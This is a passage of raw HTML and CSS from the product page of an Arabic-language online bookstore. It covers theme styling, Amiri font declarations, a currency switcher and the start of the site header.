    display: block;
    clear: both;
    margin-bottom: 0.5rem;
    color: #293e4c;
    font-weight: 900;
	  font-size: 16px;
}


.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title {
	  display: none;
    font-family: Amiri;
    font-size: 15px;
    font-weight: 700;
    letter-spacing: 0px;
    line-height: 1.3;
    text-transform: none;
}


body ul.products li.product .woocommerce-image__wrapper img {
    margin-bottom: 0;
	  border-radius: 5px;
	  
}


.swiper-slide img {
	 display: block;
    width: 100%;
    height: auto;
	  border-radius: 20px;
	  padding: 10px;
	 
	  
	  
}

.product p.price {
    float: left;
    margin-top: 20px;
    margin-right: 0px;
    margin-bottom: 25px;
    margin-left: 0px;
    font-size: 20px;
	 
}



.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover {
    color: #cc660a;
	  font-weight: bold;
	  margin-top: 5px
}




.ckit-badge_wrapper {
    font-size: 15px;
}








	.shoptimizer-mini-cart-wrap .widget_shopping_cart .woocommerce-mini-cart-item img {
    float: left;
}

.cg-checkout-table-product-name {
    font-size: 12px;
	 padding-right: 10px;
}

.woocommerce-error a, .woocommerce-info a, .woocommerce-message a, .woocommerce-noreviews a, p.no-comments a {
    color: #fff;
	  font-weight: bold;
    transition: all .2s;
}


.woocommerce-breadcrumb {
    padding-top: 3em;
    padding-bottom: 1em;
    font-size: 12px;
}



	
.product-label.type-bubble, li.product .onsale {
    top: 6px;
    left: 10px;
    min-width: inherit;
    min-height: inherit;
    font-size: 11px;
    border-radius: 2px;
    padding: 3px 9px;
    opacity: .8;
    line-height: 15px;
}

	

.content-area .summary .onsale {
    position: relative;
    margin: 0 0 2px 2px;
    padding: 0;
    color: #3bb54a;
    background: 0 0;
    font-size: 16px;
    font-weight: 550;
    letter-spacing: -0.5px;
    text-transform: none;
    z-index: 1;
}
	
.woocommerce span.onsale.wc-memberships-member-discount {
    left: auto;
    margin-right: 0.5em;
}
	
.product-out-of-stock {
	  display: block;
    position: absolute;
    z-index: 1;
    bottom: 0;
    left: 0;
    padding: 80px 0;
    width: 100%;
    font-size: 15px;
    font-weight: 400;
    background: hsla(0,0%,10%,.8);
	  color: #fff;
    text-align: center;
    pointer-events: none;
	  margin-top: 100px;
	  border-bottom-right-radius: 5px;
        border-bottom-left-radius: 5px;
}

.woocommerce-checkout .woocommerce-info {
    margin: 0 0 20px;
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 20px;
    margin-left: 0px;
    padding: 0;
    padding-top: 30px;
    padding-right: 0px;
    padding-bottom: 0px;
    padding-left: 0px;
    border: 0;
    color: #333;
    background: 0 0;
    font-size: 15px;
}	


.wc-block-grid__product-title{ 

	text-align: right; 

} 

.product_meta{ 

	margin-top: 10px; 

	text-align: right 

} 

.product_meta > span{ 

	display: block !important; 

	margin-bottom: 5px !important; 

} 




.eael-filterable-gallery-item-wrap .eael-gallery-grid-item .gallery-item-thumbnail-wrap > img{ 

	border: 5px solid #FFF; 

	border-radius: 50%; 

	width: 180px; 

	height: 180px; 

	box-shadow: 0 0 5px #AAA; 

	margin: 5px auto 

} 

 

	

footer .mc4wp-form input[type="email"]{ 

	direction:ltr; 

	text-align: right 

} 

footer .mc4wp-form input[type="submit"]{ 

	border-top-right-radius: 0px; 

	border-bottom-right-radius: 0px; 

	border-top-left-radius: 3px; 

	border-bottom-left-radius: 3px; 

} 

  

body .xlwcty_wrap .xlwcty_Box { 

	padding: 35px; 

} 

  

.xlwcty_clearfix,  

.xlwcty_col2_wrap { 

	padding-top: 20px; 

} 

  

body .xlwcty_wrap.xlwcty_circle_show .xlwcty_in_wrap { 

	padding-left: 0px; 

} 

  

.xlwcty_order_info { 

	padding-left: 70px; 

} 

  

body .xlwcty_wrap .xlwcty_circle { 

	left: 0px; 

} 





div.product .woocommerce-product-rating { 

    clear: both; 

    padding-top: 10px; 

} 

.woocommerce-checkout .form-row input{ 

	direction: ltr; 

} 

.product-quantity{ 

	width: 90px; 

} 




@media (max-width: 992px) { 

	body.rtl.single-product #page div.product .summary{ 

		float: left !important; 

	} 

	div.product .images{ 

		float: right; 

	} 

	body.rtl ul.products{ 

		/*margin-left: -10px;*/ 

		margin-right: -10px; 

	} 

} 





@media (max-width: 992px) { 

body.rtl .site-content { 

    overflow-x: hidden; 

} 
	
}

	
.product_meta .posted_in a, .product_meta .tagged_as a {
    color: #d3951d;
}
	

.mobile-filter {
  position: center;
}
	
			</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:60px;}.is_stuck .logo-mark{width:71px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#be653c;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#be653c;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#be653c;}a{color:#be653c;}a:hover{color:#dd9933;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#f4f4f4;border-bottom-color:#d0d0d0;}.top-bar, .top-bar a{color:#242424;}body:not(.header-4) .site-header, .header-4-container{background-color:#f4f4f4;}.fa.menu-item, .ri.menu-item{border-left-color:#0a304f;}.header-4 .search-trigger span{border-right-color:#0a304f;}.header-widget-region{background-color:#bc5f33;font-size:16px;}.header-widget-region, .header-widget-region a{color:#ffffff;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#be653c;}.widget_shopping_cart a.button.checkout{border-color:#be653c;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#01593c;}.widget_shopping_cart a.button.checkout:hover{border-color:#01593c;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#242424;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#be653c;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999999;}.below-content .widget svg{stroke:#999999;}footer.site-footer, footer.copyright{background-color:#0a304f;color:#cccccc;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#fff;}footer.site-footer a:not(.button), footer.copyright a{color:#999999;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#fff;}footer.site-footer li a:after{border-color:#fff;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#cc660a;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#0a304f;}.secondary-navigation .icon-wrapper svg{stroke:#0a304f;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#e28356;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#e28356;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#e28356;}.shoptimizer-cart .cart-contents{color:#fff;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:Amiri;font-size:16px;color:#444;}:root{font-family:Amiri;font-size:16px;color:#444;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{font-family:Amiri;font-size:15px;font-weight:600;letter-spacing:-0.1px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-family:Amiri;font-size:14px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-family:Amiri;font-size:12px;font-weight:600;letter-spacing:0.5px;text-transform:uppercase;}.entry-content{font-family:Amiri;font-size:16px;line-height:1.6;color:#444;}h1{font-family:Amiri;font-size:42px;font-weight:600;letter-spacing:-1.1px;line-height:1.2;color:#222;}h2{font-family:Amiri;font-size:30px;font-weight:600;letter-spacing:-0.5px;line-height:1.25;}h3{font-family:Amiri;font-size:24px;font-weight:600;line-height:1.45;}h4{font-family:Amiri;font-size:18px;font-weight:600;line-height:1.4;}h5{font-family:Amiri;font-size:18px;font-weight:600;line-height:1.4;}blockquote p{font-family:Amiri;font-size:20px;font-weight:600;line-height:1.45;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:Amiri;font-size:13px;font-weight:600;letter-spacing:0.3px;line-height:1.5;text-transform:uppercase;}.single-post h1{font-family:Amiri;font-size:40px;font-weight:600;letter-spacing:-0.6px;line-height:1.24;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:Amiri;font-size:17px;letter-spacing:-0.1px;line-height:1.5;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:Amiri;font-size:15px;font-weight:600;line-height:1.3;}.summary h1{font-family:Amiri;font-size:34px;font-weight:600;letter-spacing:-0.5px;line-height:1.2;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:Amiri;font-size:16px;font-weight:600;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:71px;}.col-full-nav{background-color:#0a304f;}.col-full.main-header{padding-top:40px;padding-bottom:40px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#f4f4f4;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#242424;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#cc660a;}.shoptimizer-cart-icon svg{stroke:#e28356;}.shoptimizer-cart a.cart-contents:hover .count{color:#ffffff;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:19%;}.content-area{width:76%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:34px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#f4f4f4;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#0a304f;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#0a304f;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#0a304f;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#be653c;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#be653c;}.shoptimizer-cart-icon svg{stroke:#be653c;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#be653c;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#242424;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#242424;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eff0eb;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}/* arabic */
@font-face {
  font-family: 'Amiri';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://naibook.com/wp-content/fonts/amiri/J7aRnpd8CGxBHpUrtLMA7w.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin-ext */
@font-face {
  font-family: 'Amiri';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://naibook.com/wp-content/fonts/amiri/J7aRnpd8CGxBHpUgtLMA7w.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Amiri';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://naibook.com/wp-content/fonts/amiri/J7aRnpd8CGxBHpUutLM.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* arabic */
@font-face {
  font-family: 'Amiri';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://naibook.com/wp-content/fonts/amiri/J7aRnpd8CGxBHpUrtLMA7w.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin-ext */
@font-face {
  font-family: 'Amiri';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://naibook.com/wp-content/fonts/amiri/J7aRnpd8CGxBHpUgtLMA7w.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Amiri';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://naibook.com/wp-content/fonts/amiri/J7aRnpd8CGxBHpUutLM.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* arabic */
@font-face {
  font-family: 'Amiri';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://naibook.com/wp-content/fonts/amiri/J7aRnpd8CGxBHpUrtLMA7w.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin-ext */
@font-face {
  font-family: 'Amiri';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://naibook.com/wp-content/fonts/amiri/J7aRnpd8CGxBHpUgtLMA7w.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Amiri';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://naibook.com/wp-content/fonts/amiri/J7aRnpd8CGxBHpUutLM.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>
</head>

<body data-rsssl=1 class="rtl wp-singular product-template-default single single-product postid-7752 wp-custom-logo wp-theme-shoptimizer theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js woolentor_current_theme_shoptimizer member-discount discount-restricted sticky-m sticky-d m-search-bh m-grid-2 wc-active pdp-g-skinny product-align-center woolentor-empty-cart elementor-default elementor-kit-15123">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">سلة المشتريات</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div class="col-full topbar-wrapper hide-on-mobile">
				
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_wc_aelia_currencyswitcher_widget"><div class="widget_wc_aelia_currencyswitcher_widget currency_selector">
		<!-- Currency Switcher v. 5.2.8.250501 - Currency Selector Widget (dropdown) -->
	<form method="post" class="currency_switch_form">
		<select class="aelia_cs_currencies" name="aelia_cs_currency" aria-label="">
							<option value="EUR" >يورو</option>
							<option value="USD"  selected='selected'>دولار أمريكي</option>
							<option value="SEK" >كرونة سويدية</option>
							<option value="GBP" >جنيه إسترليني</option>
							<option value="DKK" >كرونة دنماركية</option>
							<option value="NOK" >كرونة نرويجية</option>
							<option value="CHF" >فرنك سويسري</option>
					</select>
		<noscript><button type="submit" class="button change_currency">Change Currency</button></noscript>	</form>
</div>
</div>					<div class="top-bar-center  widget_text">			<div class="textwidget"><p>مكتبة ناي متجر لمبيع الكتب العربية تغطي خدمته جميع أنحاء القارة الأوربية والعالم</p>
</div>
		</div>					<div class="top-bar-right  widget_text">			<div class="textwidget"><p>عربيٌّ أنا ..</p>
</div>
		</div>				</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
